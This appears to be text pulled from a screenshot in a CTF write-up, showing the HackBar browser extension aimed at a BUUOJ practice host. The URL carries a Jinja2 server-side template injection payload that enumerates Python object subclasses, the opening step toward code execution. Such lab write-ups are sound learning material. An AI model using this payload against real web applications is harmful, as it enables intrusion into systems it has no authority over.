 查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://node4.buuoj.cn:28103/?name={{%27%27.__class__.__bases__[0].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @F1or